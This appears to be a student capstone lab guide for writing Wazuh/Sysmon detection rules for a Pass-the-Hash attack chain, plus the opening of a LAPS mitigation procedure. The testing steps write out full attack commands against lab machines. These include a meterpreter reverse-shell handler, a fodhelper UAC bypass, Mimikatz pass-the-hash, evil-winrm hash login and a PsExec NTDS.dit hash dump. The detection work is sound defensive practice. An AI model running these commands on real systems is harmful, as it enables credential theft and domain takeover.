

**Figure 2.** Remove the code that contains the group name “local, syslog, sshd”.

**Step 3:** Create a group for the rules by typing in ‘<group name=”Senior Capstone Detection Pipeline”>’ in the first line. Then, create the first rule that triggers when an attempted bypass of the UAC has occurred using the fodhelper process. The code is shown in Figure 3.



**Figure 3.** Code for the rule to alert of the bypass of the UAC using the fodhelper process. **NOTE**: The full code is being displayed on the Wazuh Dashboard GUI instead of the Wazuh Server CLI for better readability.

**Step 4:** Create a rule to trigger when the PsExec process is used to remotely open up the Windows Server 2019 machine’s PowerShell. The code is shown in Figure 4.



**Figure 4.** Code for the rule to alert when the Windows Server 2019 Machine’s PowerShell is remotely accessed using PsExec.

**Step 5:** Create a rule to trigger when there is an attempt to extract the NTDS.dit and SYSTEM hive files using PsExec. The code is shown in Figure 5.



**Figure 5.** Code for the rule to alert attempts to extract the NTDS.dit and SYSTEM hive files using PsExec. The code triggers when instances of “ntds.dit” and “SystemHiveFilePath” are seen on the same line.

**Step 6:** Create a rule to trigger when a user uses an NTLM authentication method to authenticate into the Windows Server 2019 machine. The code is shown in Figure 6.



**Figure 6.** Code for the rule to alert when an NTLM hash was used to successfully logon into the Windows Server 2019 machine. Event 4624 indicates a successful logon event.

**Step 7:** Create a rule to trigger when the LSASS process was used to extract NTLM hashes. The code is shown in Figure 7.



**Figure 7.** Code for the rule to alert when credential extraction occurs using the LSASS process.

**Step 8:** Create a rule to trigger when WinRM is used to remotely connect a machine to the Windows Server 2019 machine. The code is shown in Figure 8.

**Figure 8.** Code for the rule to alert when Kali Linux opens the WinRM process to gain remote access to the Windows Server 2019 machine. Port 5985 is used by the WinRM process.

**Step 9:** Create a rule to trigger when a malicious file is executed on the Windows temp folder. In this case, it aims to trigger when the payload.exe file is executed on user Hamza’s temp folder. The code is shown in Figure 9.



**Figure 9.** Code for the rule to alert when the payload.exe file is executed on the Windows temp folder. The payload is made up of several PowerShell scripts.

**Step 10:** Create a rule to trigger when the “net user” command is run on a Windows command line. The code is shown in Figure 10.



**Figure 10:** Code for the rule to alert when the “net user” command is run to discover user privileges.

**Step 11:** Create a rule to trigger when the Command Prompt has been opened abnormally by a separate process. In this case, it aims to trigger when the payload manipulates the fodhelper and LSASS processes into executing commands on the Command Prompt. The code is shown in Figure 11.



**Figure 11.** Code for the rule to alert when the Command Prompt has been opened by a process. This tracks the payload file as the true source that manipulated a process into running commands on the Command Prompt. This will not alert when the Command Prompt is opened normally by a user.

**Step 12:** Create a rule to trigger when rules 100000, 100004, and 100007 are chained together. This is to detect the full sequence of bypassing the UAC and discovering user privileges, to allow an attacker to extract an administrator’s NTLM hash from the LSASS process. The code is shown in Figure 12.

**NOTE:** Rule 100009 will only be triggered if rule 100004 is triggered twice. This is due to Wazuh only triggering the chaining rules when the rule in the last “if_matched_sid” field is triggered twice. As an example, rule 100004 will be triggered when the LSASS process is accessed the first time, and rule 100009 will then be triggered when the LSASS process is accessed the second time. This also applies to rules 100010, 100011, and 100012.



**Figure 12.** Code for the rule to alert when rules 100000, 100004, and 100007 are chained together. This rule aims to identify the chaining of the UAC being bypassed, which leads to the net user command being run to check user privileges, and then leads to a hash being extracted to execute the LSASS.exe process. This full sequence indicates that user privileges have been escalated, and an administrator’s credential has been successfully harvested by an attacker.

**Step 13:** Create a rule to trigger when rules 100003 and 100005 are chained together. This is to detect the full sequence of passing Hamza’s hash to remotely authenticate onto the Windows Server 2019 machine using WinRM. Detecting the chaining of these rules aims to prevent shadow copies of the NTDS.dit and SYSTEM hive files from being created using Evil-WinRM. The code is shown in Figure 13.



**Figure 13.** Code for the rule to alert when rules 100003 and 100005 are chained together. This rule aims to identify when a hash is passed to login as a user on the Windows Server 2019 machine, using the WinRM process to remotely access the server.

**Step 14:** Create a rule to trigger when rules 100001 and 100002 are chained together. This is to detect the full sequence of an attacker using the PsExec service to run commands that extract the NTDS.dit and SYSTEM hive files. The code is shown in Figure 14.



**Figure 14.** Code for the rule to alert when rules 100001 and 100002 are chained together. This rule aims to alert when there is an attempt to extract the NTDS.dit and SYSTEM hive file using PsExec. The NTDS.dit file contains all of the domain’s data which includes all user hashes, and the SYSTEM hive file decrypts the NTDS.dit file.

**Step 15:** Create a rule to trigger when rules 100006 and 100008 are chained together. This is to detect when the payload manipulates a process into opening up the Command Prompt. The payload manipulates processes such as fodhelper into executing malicious commands on the Command Prompt to bypass security features. The code is shown in Figure 15.



**Figure 15.** Code that alerts when rules 100006 and 100008 are chained together. This rule aims to alert when the payload.exe file is executed on a user’s temp folder, and then proceeds to manipulate a process into executing malicious commands on the Command Prompt.

**Step 16:** Once all of the rules have been written, press “Ctrl O”, press “Enter”, and then press “Ctrl X”. This will save the rules in the xml file. Then type in the command “sudo systemctl restart wazuh-manager”. This will save the xml file to the Wazuh manager.

**Step 17:** Go to <https://192.168.56.104/>. This will provide a GUI version of the Wazuh manager. The username and password are both “admin”. **NOTE:** After each time you start up the Wazuh Server machine and login, you must run these commands: “sudo systemctl start wazuh-indexer”, “sudo systemctl start wazuh-dashboard”, and “sudo systemctl start wazuh-manager”. Wait 30 seconds and it should allow for the GUI to be accessed. Without running these commands, you cannot access the GUI.



**Figure 16.** Run these commands in the Wazuh Server virtual machine and wait 30 seconds for the GUI to load up.



**Figure 17.** The Wazuh agent endpoints shown through the Wazuh GUI. Highlighted are the Windows 10 machine and Windows Server 2019 machine endpoints that contain the Windows Wazuh agents. The custom rules written will be alerted when Sysmon detects events that relate to the Pass-the-Hash attack behaviors. Also highlighted is the Wazuh server’s IP address. Typing this IP address in a search engine like Google will lead to the Wazuh server’s GUI.

**Step 18:** Once the GUI has loaded up, click on the three horizontal lines in the top left corner, select “Explore”, and select “Discover”. On the left-hand side where it says, "Available fields”, select “rule.description”, and select “rule.id”. Select “Add filter” located underneath the search bar. Type “rule.groups” in the search field, select “Is” as the operator, and select “Senior Capstone Detection Pipeline” as the value. This will apply filters that will display all of the alerts for all the custom rules in the local_rules.xml. These filters will display the detected rule’s description and id.



**Figure 18.** This is how the Wazuh GUI will look like when applying all of the highlighted filters. This screen will show when one of the custom rules has been triggered to alert of a detected behavior. There are no results yet as the rules have not been tested yet. Results will appear once each rule has been tested.

**Step 19:** Open up the Windows 10 machine, Kali Linux machine, and Windows Server 2019 machine. Each rule will be tested by resimulating the attack.

**Step 20:** Test rules 100000, 100004, 100007, and 100009 by first running these commands in the Kali Linux terminal: “use multi/handler” > “set PAYLOAD windows/x64/meterpreter/reverse_tcp” > “set LHOST 192.168.56.12” > “set LPORT 1024” > run. Switch to the Windows 10 machine and click on “payload.exe”. Go back to the Kali Linux machine and run: “bg” > “use exploit/windows/local/bypassuac_fodhelper” > “set payload windows/x64/meterpreter/reverse_tcp” > “set target windows x64” > “set LHOST 192.168.56.12” > “set LPORT 1024” > “set session 1” > “set target 1” > “exploit”. After the UAC has been bypassed run: “shell” > “whoami” > “net user Hamza /domain” > “exit” > “load kiwi” > “kiwi_cmd privilege::debug” > ‘kiwi_cmd “sekurlsa::pth /user:Hamza /domain:cs.org /ntlm: *insert Hamza’s NTLM hash*"’. Type in “exit” and then type in “exploit”. Then rerun each of the Kiwi commands again. This will allow for rule 100009 to be properly triggered. After successfully running these commands, go to the Wazuh “Discover” tab and add filters "rule.groups: Senior Capstone Detection Pipeline", "rule.id: 100009", "rule.id:100000", "rule.id:100004", and "rule.id:100007". An alert for each rule should be displayed.



**Figure 19.** Rule 100000 was successfully alerted when the bypassing of the UAC has occurred using the fodhelper process. Rule 100004 has successfully alerted the extraction of credentials from the LSASS process using the Kiwi extension has occurred. Rule 100007 was successfully alerted when the “net user Hamza /domain” command was executed using the shell on Kali Linux. Rule 100009 was successfully alerted when rules 100000, 100004, and 100007 were chained together within a thirty-minute time frame. Rule 100009 replaced the second alert of rule 100004

**Step 21:** Test rules 100003, 100005, and 100010 by running this command on the Kali Linux terminal: “sudo evil-winrm -i 192.168.56.10 -u Hamza -H *insert Hamza’s NTLM hash*”. Type “exit” and rerun the previous command again. This will allow for rule 100010 to be properly triggered. After successfully running this command, go to the Wazuh “Discover” tab and add filters "rule.groups: Senior Capstone Detection Pipeline", "rule.id: 100010", "rule.id:100003", and "rule.id:100005". An alert for each rule should be displayed.



**Figure 20.** Rule 100003 was successfully alerted when an NTLM hash was used to authenticate onto the Windows Server 2019 machine. Rule 100005 was successfully alerted when Kali Linux (192.168.56.12) gained remote access to Windows Server 2019 (192.168.56.10) using WinRM. Rule 100010 was successfully alerted when rules 100003 and 100005 have also been alerted within a thirty-minute time frame. Rule 100010 replaced the second alert of rule 100005.

**Step 22:** Test rules 100001, 100002, and 100011 by first running this command on the administrator level Command Prompt on the Windows 10 machine: “cd C:\Users\Hamza\Downloads\PsTools”. Then run: “.\PsExec64.exe \\192.168.56.10 powershell /c hostname”. Once PsExec has successfully exited with error code 0 run: ‘.\PsExec64.exe \\192.168.56.10 powershell -Command “$key = Get-Bootkey -SystemHiveFilePath ‘C:\Files\registry\SYSTEM’; Get-ADDBAccount -Bootkey $key - DBPath ‘C:\Files\Active Directory\ntds.dit’ -All | Out-File ‘C:\Hashdump.txt’”’. Press on the up arrow, and press enter to rerun the previous command. This will allow rule 100011 to be properly triggered. After successfully running these commands, go to the Wazuh “Discover” tab and add filters "rule.groups: Senior Capstone Detection Pipeline", "rule.id: 100011", "rule.id:100001", and "rule.id:100002". An alert for each rule should be displayed.



**Figure 21.** Rule 100001 was successfully alerted when PsExec has been ran to remotely open the PowerShell on the Windows Server 2019 machine. Rule 100002 was successfully alerted when there was an attempt to extract the NTDS.dit and SYSTEM hive files. Rule 100011 was successfully alerted when rules 100001 and 100002 have also been alerted within a thirty-minute time frame. Rule 100011 replaced the second alert of rule 100002

**Step 23:** Test rules 100006, 100008, and 100012 by running these commands on the Kali Linux terminal: “use multi/handler” > “set payload windows/x64/meterpreter/reverse_tcp” > “set LHOST 192.168.56.12” > “set LPORT 1024” > “run”. Switch to the Windows 10 machine and click on “payload.exe”. Switch back to the Kali Linux machine and run these commands: “bg” > “use exploit/windows/local/bypassuac_fodhelper” > “set payload windows/x64/meterpreter/reverse_tcp” > “set target windows x64” > “set LHOST 192.168.56.12” > “set LPORT 1024” > “set session 1” > “set target 1” > “exploit”. Type in “exit” and then type in “exploit” to bypass the UAC again. This will allow rule 100012 to be properly triggered. After successfully running these commands, go to the Wazuh “Discover” tab and add filters "rule.groups: Senior Capstone Detection Pipeline", "rule.id: 100012", "rule.id:100006", and "rule.id:100008". An alert for each rule should be displayed.



**Figure 22.** Rule 100006 has successfully alerted when the “payload.exe” file has been executed on Hamza’s temp folder. Rule 100008 has successfully alerted when the “payload.exe” file manipulated the fodhelper process into opening up the Command Prompt. Rule 100012 was successfully alerted when rules 100006 and 100008 have also been alerted within a thirty-minute time frame. Rule 100012 replaced the second alert of rule 100006.

**How to Deploy the Pass-the-Hash Mitigation Procedure**

**Implement and Configure Microsoft Local Administrator Password Solution (LAPS)**

**Step 1**: Download and install LAPS Management Tools

Choose any Windows 10 machine on the network, open its browser, and download the Microsoft LAPS installer ( LAPSx64.msi ). This 64-bit package randomly generates, and stores the local admin passwords in the Active Directory.

**Installer**:

Make sure to select under Management Tools, “Entire feature will be installed on local hard drive” as shown in Figure 1. 



**Figure 1.** LAPS Installer Custom Setup Screen Showing Management Tools Configuration

After selecting that, press Enter or click next and hit install.

**Step 2:** After installation, “Restart” your Windows machine. Otherwise, you will likely have issues with the PowerShell commands.

**Step 3:** We need to update the Active Directory schema after installation. Follow the sub steps to do that.

* Open PowerShell(Admin)
* Active Directory users and computers
* Select users
* Then select Schema admins as shown in Figure 2

